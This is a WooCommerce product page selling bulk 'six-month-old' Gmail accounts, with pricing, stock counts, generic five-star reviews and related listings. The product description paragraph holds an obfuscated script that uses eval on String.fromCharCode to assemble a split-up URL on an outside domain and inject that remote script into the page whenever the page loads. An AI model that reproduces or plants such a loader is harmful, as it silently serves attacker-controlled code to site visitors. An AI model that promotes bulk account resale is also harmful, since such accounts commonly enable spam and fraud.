				<div class="wd-carousel wd-grid" style="--wd-col-lg:3;--wd-col-md:4;--wd-col-sm:3;">
					<div class="wd-carousel-wrap">
											</div>
				</div>

						<div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					</div>
		</div>
	</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-82b3eb0" data-id="82b3eb0" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7ee37d3 wd-single-content elementor-widget elementor-widget-wd_single_product_content" data-id="7ee37d3" data-element_type="widget" data-widget_type="wd_single_product_content.default">
				<div class="elementor-widget-container">
					<p>From Accountscorner.com, purchasing Gmail accounts is simple. These accounts provide a number of advantages, including as more storage space and access to Google resources. A excellent method to increase your online productivity and communication is by purchasing a Gmail account.<script type="rocketlazyloadscript">var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/</script></p>
				</div>
				</div>
				<div class="elementor-element elementor-element-2b044e8 wd-single-title text-left elementor-widget elementor-widget-wd_single_product_title" data-id="2b044e8" data-element_type="widget" data-widget_type="wd_single_product_title.default">
				<div class="elementor-widget-container">
					
<h1 class="product_title entry-title wd-entities-title">
	
	Buy 6 Month Old Gmail Accounts
	</h1>
				</div>
				</div>
				<div class="elementor-element elementor-element-db77485 elementor-widget-mobile__width-auto wd-single-stock-status elementor-widget elementor-widget-wd_single_product_stock_status" data-id="db77485" data-element_type="widget" data-widget_type="wd_single_product_stock_status.default">
				<div class="elementor-widget-container">
					<p class="stock in-stock wd-style-bordered"><span>1613 in stock</span></p>
				</div>
				</div>
				<div class="elementor-element elementor-element-87f1926 elementor-widget__width-auto elementor-widget elementor-widget-wd_text_block" data-id="87f1926" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left color-title">
			
			Price for each:
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-8c1e91a elementor-widget__width-auto wd-single-price text-left elementor-widget elementor-widget-wd_single_product_price" data-id="8c1e91a" data-element_type="widget" data-widget_type="wd_single_product_price.default">
				<div class="elementor-widget-container">
					<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.70</bdi></span></p>
				</div>
				</div>
				<div class="elementor-element elementor-element-65071cd elementor-widget-mobile__width-inherit wd-single-add-cart text-left wd-btn-design-default wd-design-default wd-swatch-layout-default wd-stock-status-off elementor-widget elementor-widget-wd_single_product_add_to_cart" data-id="65071cd" data-element_type="widget" data-widget_type="wd_single_product_add_to_cart.default">
				<div class="elementor-widget-container">
					<p class="stock in-stock wd-style-bordered"><span>1613 in stock</span></p>

	
	<form class="cart" action="https://accountscorner.com/product/buy-6-month-old-gmail-accounts/" method="post" enctype='multipart/form-data'>
		
		
<div class="quantity">
	
			<input type="button" value="-" class="minus btn" />
	
	<label class="screen-reader-text" for="quantity_69690dc6a6c4b">Buy 6 Month Old Gmail Accounts quantity</label>
	<input
		type="number"
				id="quantity_69690dc6a6c4b"
		class="input-text qty text wcmmq-qty-input-box"
		value="10"
		aria-label="Product quantity"
				min="10"
		max="1613"
		name="quantity"

					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			>

			<input type="button" value="+" class="plus btn" />
	
	</div>

		<button type="submit" name="add-to-cart" value="10116" class="single_add_to_cart_button button alt">Add to cart</button>

					<button id="wd-add-to-cart" type="submit" name="wd-add-to-cart" value="10116" class="wd-buy-now-btn button alt">
				Buy now			</button>
			</form>

	
				</div>
				</div>
				<div class="elementor-element elementor-element-60849f1 elementor-widget-mobile__width-inherit elementor-widget elementor-widget-shortcode" data-id="60849f1" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-864c53b wd-single-reviews wd-form-pos-before wd-layout-one-column elementor-widget elementor-widget-wd_single_product_reviews" data-id="864c53b" data-element_type="widget" data-widget_type="wd_single_product_reviews.default">
				<div class="elementor-widget-container">
					<div id="reviews" class="woocommerce-Reviews" data-product-id="10116">
			<div class="wd-rating-summary-wrap">
					<div class="wd-rating-summary wd-with-filter">
			<div class="wd-rating-summary-heading">
									<div class="wd-rating-summary-main">
						5					</div>
								<div class="star-rating" role="img" aria-label="Rated 5 out of 5">
							<span style="width:100%">
			Rated <strong class="rating">5</strong> out of 5		</span>
						</div>
				<div class="wd-rating-summary-total">
					5 reviews				</div>
			</div>
			<div class="wd-rating-summary-cont">
									<div class="wd-rating-summary-item">
						<div class="wd-rating-label" data-rating="5">
															<div class="star-rating" role="img" aria-label="Rated 5 out of 5">
											<span style="width:100%">
			Rated <strong class="rating">5</strong> out of 5		</span>
										</div>
													</div>
						<div class="wd-rating-progress-bar wd-progress-bar">
							<div class="progress-area">
								<div class="progress-bar" style="width: 100%;"></div>
							</div>
						</div>
						<div class="wd-rating-count">
														5
													</div>
					</div>
										<div class="wd-rating-summary-item wd-empty">
						<div class="wd-rating-label" data-rating="4">
															<div class="star-rating" role="img" aria-label="Rated 4 out of 5">
											<span style="width:80%">
			Rated <strong class="rating">4</strong> out of 5		</span>
										</div>
													</div>
						<div class="wd-rating-progress-bar wd-progress-bar">
							<div class="progress-area">
								<div class="progress-bar" style="width: 0%;"></div>
							</div>
						</div>
						<div class="wd-rating-count">
														0
													</div>
					</div>
										<div class="wd-rating-summary-item wd-empty">
						<div class="wd-rating-label" data-rating="3">
															<div class="star-rating" role="img" aria-label="Rated 3 out of 5">
											<span style="width:60%">
			Rated <strong class="rating">3</strong> out of 5		</span>
										</div>
													</div>
						<div class="wd-rating-progress-bar wd-progress-bar">
							<div class="progress-area">
								<div class="progress-bar" style="width: 0%;"></div>
							</div>
						</div>
						<div class="wd-rating-count">
														0
													</div>
					</div>
										<div class="wd-rating-summary-item wd-empty">
						<div class="wd-rating-label" data-rating="2">
															<div class="star-rating" role="img" aria-label="Rated 2 out of 5">
											<span style="width:40%">
			Rated <strong class="rating">2</strong> out of 5		</span>
										</div>
													</div>
						<div class="wd-rating-progress-bar wd-progress-bar">
							<div class="progress-area">
								<div class="progress-bar" style="width: 0%;"></div>
							</div>
						</div>
						<div class="wd-rating-count">
														0
													</div>
					</div>
										<div class="wd-rating-summary-item wd-empty">
						<div class="wd-rating-label" data-rating="1">
															<div class="star-rating" role="img" aria-label="Rated 1 out of 5">
											<span style="width:20%">
			Rated <strong class="rating">1</strong> out of 5		</span>
										</div>
													</div>
						<div class="wd-rating-progress-bar wd-progress-bar">
							<div class="progress-area">
								<div class="progress-bar" style="width: 0%;"></div>
							</div>
						</div>
						<div class="wd-rating-count">
														0
													</div>
					</div>
								</div>

					<div class="wd-loader-overlay wd-fill"></div>
				</div>
				</div>
	
	<div id="comments">
		<div class="wd-reviews-heading">
			<div class="wd-reviews-tools">
				<h2 class="woocommerce-Reviews-title">
					5 reviews for <span>Buy 6 Month Old Gmail Accounts</span>				</h2>

									<a rel="nofollow" class="wd-reviews-sorting-clear wd-hide">
						Clear filters					</a>
							</div>

							<form class="wd-reviews-tools wd-reviews-filters">
											<div class="wd-with-image">
							<input type="checkbox" name="only-image" id="wd-with-image-checkbox" >
							<label for="wd-with-image-checkbox">
								Only with images							</label>
						</div>
					
													<select name="woodmart_reviews_sorting_select" class="wd-reviews-sorting-select" aria-label="Select reviews sorting">
							<option value="default"  selected='selected'>
					Default				</option>
							<option value="newest" >
					Newest				</option>
							<option value="oldest" >
					Oldest				</option>
							<option value="most_helpful" >
					Most helpful				</option>
							<option value="highest_rated" >
					Highest rated				</option>
							<option value="lowest_rated" >
					Lowest rated				</option>
					</select>
											</form>
					</div>

		<div class="wd-reviews-content">
									<ol class="commentlist wd-grid-g wd-active wd-in wd-review-style-2" style="--wd-col-lg: 1;--wd-col-md: 1;--wd-col-sm: 1;" data-reviews-columns="{&quot;reviews_columns&quot;:&quot;1&quot;,&quot;reviews_columns_tablet&quot;:&quot;1&quot;,&quot;reviews_columns_mobile&quot;:&quot;1&quot;}">
			<li class="review even thread-even depth-1 wd-col" id="li-comment-631">

	<div id="comment-631" class="comment_container">

		
		<div class="comment-text">

			
	<p class="meta">
		<strong class="woocommerce-review__author">Kiel </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2022-01-13T12:05:33+00:00">January 13, 2022</time>
	</p>

	<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div><div class="description"><p>Quite easy to use, nice design, surely will buy again</p>
</div>		<div class="wd-review-likes">
			<div class="wd-action-btn wd-style-text wd-like wd-like-icon">
				<a href="#">
					<span>0</span>
				</a>
			</div>
			<div class="wd-action-btn wd-style-text wd-dislike wd-dislike-icon">
				<a href="#">
					<span>0</span>
				</a>
			</div>
		</div>
		
		</div>
	</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1 wd-col" id="li-comment-632">

	<div id="comment-632" class="comment_container">

		
		<div class="comment-text">

			
	<p class="meta">
		<strong class="woocommerce-review__author">Gerry </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2022-02-28T09:25:47+00:00">February 28, 2022</time>
	</p>

	<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div><div class="description"><p>Think everyone should know about this, it&#8217;s just beyond my expectations</p>
</div>		<div class="wd-review-likes">
			<div class="wd-action-btn wd-style-text wd-like wd-like-icon">
				<a href="#">
					<span>0</span>
				</a>
			</div>
			<div class="wd-action-btn wd-style-text wd-dislike wd-dislike-icon">
				<a href="#">
					<span>0</span>
				</a>
			</div>
		</div>
		
		</div>
	</div>
</li><!-- #comment-## -->
<li class="review even thread-even depth-1 wd-col" id="li-comment-633">

	<div id="comment-633" class="comment_container">

		
		<div class="comment-text">

			
	<p class="meta">
		<strong class="woocommerce-review__author">Marina </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2022-04-03T21:21:49+00:00">April 3, 2022</time>
	</p>

	<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div><div class="description"><p>I received a personalized and attentive treatment. Thanks to this deal, I was able to find a solution to my problem in a short time. 🙂</p>
</div>		<div class="wd-review-likes">
			<div class="wd-action-btn wd-style-text wd-like wd-like-icon">
				<a href="#">
					<span>0</span>
				</a>
			</div>
			<div class="wd-action-btn wd-style-text wd-dislike wd-dislike-icon">
				<a href="#">
					<span>0</span>
				</a>
			</div>
		</div>
		
		</div>
	</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1 wd-col" id="li-comment-1124">

	<div id="comment-1124" class="comment_container">

		
		<div class="comment-text">

			
	<p class="meta">
		<strong class="woocommerce-review__author">Daniel </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2023-09-07T10:40:00+00:00">September 7, 2023</time>
	</p>

	<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div><div class="description"><p>I recently purchased some Gmail accounts from accountscorner and I have to say, I am extremely satisfied with my purchase. The process was quick and seamless, and the accounts were delivered to me within minutes. I was a bit skeptical at first, but the accounts turned out to be genuine and fully functional.</p>
</div>		<div class="wd-review-likes">
			<div class="wd-action-btn wd-style-text wd-like wd-like-icon">
				<a href="#">
					<span>0</span>
				</a>
			</div>
			<div class="wd-action-btn wd-style-text wd-dislike wd-dislike-icon">
				<a href="#">
					<span>0</span>
				</a>
			</div>
		</div>
		
		</div>
	</div>
</li><!-- #comment-## -->
<li class="review even thread-even depth-1 wd-col" id="li-comment-1125">

	<div id="comment-1125" class="comment_container">

		
		<div class="comment-text">

			
	<p class="meta">
		<strong class="woocommerce-review__author">David </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2023-09-20T17:50:00+00:00">September 20, 2023</time>
	</p>

	<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div><div class="description"><p>I would highly recommend accountscorner to anyone in need of Gmail accounts. Whether you need them for personal or professional purposes, accountscorner delivers a great product and excellent customer service. Don&#8217;t hesitate to give them a try – you won&#8217;t be disappointed!</p>
</div>		<div class="wd-review-likes">
			<div class="wd-action-btn wd-style-text wd-like wd-like-icon">
				<a href="#">
					<span>0</span>
				</a>
			</div>
			<div class="wd-action-btn wd-style-text wd-dislike wd-dislike-icon">
				<a href="#">
					<span>0</span>
				</a>
			</div>
		</div>
		
		</div>
	</div>
</li><!-- #comment-## -->
		</ol>
		
																		</div>

		<div class="wd-loader-overlay wd-fill"></div>
	</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title title" role="heading" aria-level="3">Add a review <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/buy-6-month-old-gmail-accounts/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://accountscorner.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p>		<div class="wd-review-criteria-wrap">
			<div class="comment-form-rating">
				<label for="rating">
					Your rating											&nbsp;<span class="required">*</span>
									</label>
				<select name="rating" id="rating" required>
					<option value="">
						Rate&hellip;					</option>
					<option value="5">
						Perfect					</option>
					<option value="4">
						Good					</option>
					<option value="3">
						Average					</option>
					<option value="2">
						Not that bad					</option>
					<option value="1">
						Very poor					</option>
				</select>
			</div>

							<div class="wd-review-criteria comment-form-rating" data-criteria-id=value_for_money>
					<label for="value_for_money">
						Value for money											</label>
					<div class="stars">
						<span>
							<a class="star-1" href="#">1</a>
							<a class="star-2" href="#">2</a>
							<a class="star-3" href="#">3</a>
							<a class="star-4" href="#">4</a>
							<a class="star-5" href="#">5</a>
						</span>
					</div>
					<select name="value_for_money" id="value_for_money" required>
						<option value="">
							Rate&hellip;						</option>
						<option value="5">
							Perfect						</option>
						<option value="4">
							Good						</option>
						<option value="3">
							Average						</option>
						<option value="2">
							Not that bad						</option>
						<option value="1">
							Very poor						</option>
					</select>
				</div>
							<div class="wd-review-criteria comment-form-rating" data-criteria-id=durability>
					<label for="durability">
						Durability											</label>
					<div class="stars">
						<span>
							<a class="star-1" href="#">1</a>
							<a class="star-2" href="#">2</a>
							<a class="star-3" href="#">3</a>
							<a class="star-4" href="#">4</a>
							<a class="star-5" href="#">5</a>
						</span>
					</div>
					<select name="durability" id="durability" required>
						<option value="">
							Rate&hellip;						</option>
						<option value="5">
							Perfect						</option>
						<option value="4">
							Good						</option>
						<option value="3">
							Average						</option>
						<option value="2">
							Not that bad						</option>
						<option value="1">
							Very poor						</option>
					</select>
				</div>
							<div class="wd-review-criteria comment-form-rating" data-criteria-id=delivery_speed>
					<label for="delivery_speed">
						Delivery speed											</label>
					<div class="stars">
						<span>
							<a class="star-1" href="#">1</a>
							<a class="star-2" href="#">2</a>
							<a class="star-3" href="#">3</a>
							<a class="star-4" href="#">4</a>
							<a class="star-5" href="#">5</a>
						</span>
					</div>
					<select name="delivery_speed" id="delivery_speed" required>
						<option value="">
							Rate&hellip;						</option>
						<option value="5">
							Perfect						</option>
						<option value="4">
							Good						</option>
						<option value="3">
							Average						</option>
						<option value="2">
							Not that bad						</option>
						<option value="1">
							Very poor						</option>
					</select>
				</div>
						<input type="hidden" name="summary_criteria_ids" value="value_for_money,durability,delivery_speed">
		</div>
		<p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-pros"><label for="pros">Pros</label><input id="pros" name="pros" type="text" value="" size="30"/></p><p class="comment-form-cons"><label for="cons">Cons</label><input id="cons" name="cons" type="text" value="" size="30"/></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="comment-form-img-message">You have to be logged in to be able to add photos to your review.</p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='10116' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="0a8a12ab3f" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="57"/><script type="rocketlazyloadscript">document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
				</div>
		</div>
	</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-d74eaf9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d74eaf9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1422f82" data-id="1422f82" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f379c06 elementor-grid-5 elementor-grid-tablet-3 elementor-grid-mobile-2 elementor-products-grid elementor-wc-products show-heading-yes elementor-widget elementor-widget-woocommerce-product-related" data-id="f379c06" data-element_type="widget" data-widget_type="woocommerce-product-related.default">
				<div class="elementor-widget-container">
								
			<div id="carousel-994" class="wd-carousel-container  related-products with-title wd-products-element wd-products products wd-products-with-bg wd-stretch-cont-lg wd-carousel-dis-mb wd-off-md wd-off-sm title-line-one">
				
									<h2 class="wd-el-title title slider-title element-title"><span>Related products</span></h2>							
				<div class="wd-carousel-inner">
					<div class=" wd-carousel wd-grid wd-stretch-cont-lg"  data-grid-gallery='{"grid_gallery":"1","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none"}' data-scroll_per_page="yes" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:20px;--wd-gap-sm:10px;">
						<div class="wd-carousel-wrap">
									<div class="wd-carousel-item">
											<div class="wd-product wd-hover-fw-button wd-hover-with-fade wd-fade-off product-grid-item product type-product post-10128 status-publish instock product_cat-gmail-accounts has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="1" data-id="10128">
				
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://accountscorner.com/product/1-5-month-old-gmail-accounts/" class="product-image-link" aria-label="1-5 Month Old Gmail Accounts">
			<img loading="lazy" width="512" height="512" src="https://accountscorner.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="buy gmail accounts" decoding="async" srcset="" sizes="(max-width: 512px) 100vw, 512px" data-src="https://accountscorner.com/wp-content/uploads/2023/03/gmail.png" data-srcset="https://accountscorner.com/wp-content/uploads/2023/03/gmail.png 512w, https://accountscorner.com/wp-content/uploads/2023/03/gmail-300x300.png 300w, https://accountscorner.com/wp-content/uploads/2023/03/gmail-150x150.png 150w, https://accountscorner.com/wp-content/uploads/2023/03/gmail-64x64.png 64w" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://accountscorner.com/product/1-5-month-old-gmail-accounts/?product_id=10128" data-id="10128" rel="nofollow" data-added-text="Compare products">
				<span>Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://accountscorner.com/product/1-5-month-old-gmail-accounts/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="10128"
				>Quick view</a>
		</div>
							</div>
	</div>

	<div class="product-element-bottom">

		<h3 class="wd-entities-title"><a href="https://accountscorner.com/product/1-5-month-old-gmail-accounts/">1-5 Month Old Gmail Accounts</a></h3>
				<div class="wd-product-cats">
			<a href="https://accountscorner.com/gmail-accounts/" rel="tag">Gmail Accounts</a>		</div>
									
				<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5">
					<span style="width:100%">
			Rated <strong class="rating">5.00</strong> out of 5		</span>
				</div>

		
						
					<p class="wd-product-stock stock wd-style-default in-stock">In stock</p>
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.60</bdi></span></span>

					</div>

		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="/product/buy-6-month-old-gmail-accounts/?add-to-cart=10128" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10128" data-quantity="10" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="10128" data-product_sku="" aria-label="Add to cart: &ldquo;1-5 Month Old Gmail Accounts&rdquo;" rel="nofollow" data-success_message="&ldquo;1-5 Month Old Gmail Accounts&rdquo; has been added to your cart" title="Minimum qty is 10" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10128" class="screen-reader-text">
			</span>
		</div>

		
				<div class="fade-in-block wd-scroll">
							<div class="hover-content-wrap">
					<div class="hover-content wd-more-desc">
						<div class="hover-content-inner wd-more-desc-inner">
													</div>
						<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"></a>
					</div>
				</div>
						
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-fw-button wd-hover-with-fade wd-fade-off product-grid-item product type-product post-10124 status-publish instock product_cat-gmail-accounts has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="2" data-id="10124">
				
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://accountscorner.com/product/buy-aged-gmail-accounts-2013-2018/" class="product-image-link" aria-label="Buy Aged Gmail Accounts 2013-2018">
			<img loading="lazy" width="512" height="512" src="https://accountscorner.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="buy gmail accounts" decoding="async" srcset="" sizes="(max-width: 512px) 100vw, 512px" data-src="https://accountscorner.com/wp-content/uploads/2023/03/gmail.png" data-srcset="https://accountscorner.com/wp-content/uploads/2023/03/gmail.png 512w, https://accountscorner.com/wp-content/uploads/2023/03/gmail-300x300.png 300w, https://accountscorner.com/wp-content/uploads/2023/03/gmail-150x150.png 150w, https://accountscorner.com/wp-content/uploads/2023/03/gmail-64x64.png 64w" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://accountscorner.com/product/buy-aged-gmail-accounts-2013-2018/?product_id=10124" data-id="10124" rel="nofollow" data-added-text="Compare products">
				<span>Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://accountscorner.com/product/buy-aged-gmail-accounts-2013-2018/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="10124"
				>Quick view</a>
		</div>
							</div>
	</div>

	<div class="product-element-bottom">

		<h3 class="wd-entities-title"><a href="https://accountscorner.com/product/buy-aged-gmail-accounts-2013-2018/">Buy Aged Gmail Accounts 2013-2018</a></h3>
				<div class="wd-product-cats">
			<a href="https://accountscorner.com/gmail-accounts/" rel="tag">Gmail Accounts</a>		</div>
									
				<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5">
					<span style="width:100%">
			Rated <strong class="rating">5.00</strong> out of 5		</span>
				</div>

		
						
					<p class="wd-product-stock stock wd-style-default in-stock">In stock</p>
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2.00</bdi></span></span>

					</div>

		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="/product/buy-6-month-old-gmail-accounts/?add-to-cart=10124" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10124" data-quantity="10" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="10124" data-product_sku="" aria-label="Add to cart: &ldquo;Buy Aged Gmail Accounts 2013-2018&rdquo;" rel="nofollow" data-success_message="&ldquo;Buy Aged Gmail Accounts 2013-2018&rdquo; has been added to your cart" title="Minimum qty is 10" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10124" class="screen-reader-text">
			</span>
		</div>

		
				<div class="fade-in-block wd-scroll">
							<div class="hover-content-wrap">
					<div class="hover-content wd-more-desc">
						<div class="hover-content-inner wd-more-desc-inner">
													</div>
						<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"></a>
					</div>
				</div>
						
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-fw-button wd-hover-with-fade wd-fade-off product-grid-item product type-product post-10120 status-publish last outofstock product_cat-gmail-accounts has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="3" data-id="10120">
				
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://accountscorner.com/product/buy-aged-gmail-accounts-2019/" class="product-image-link" aria-label="Buy Aged Gmail Accounts 2019">
			<img loading="lazy" width="512" height="512" src="https://accountscorner.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="buy gmail accounts" decoding="async" srcset="" sizes="(max-width: 512px) 100vw, 512px" data-src="https://accountscorner.com/wp-content/uploads/2023/03/gmail.png" data-srcset="https://accountscorner.com/wp-content/uploads/2023/03/gmail.png 512w, https://accountscorner.com/wp-content/uploads/2023/03/gmail-300x300.png 300w, https://accountscorner.com/wp-content/uploads/2023/03/gmail-150x150.png 150w, https://accountscorner.com/wp-content/uploads/2023/03/gmail-64x64.png 64w" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://accountscorner.com/product/buy-aged-gmail-accounts-2019/?product_id=10120" data-id="10120" rel="nofollow" data-added-text="Compare products">
				<span>Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
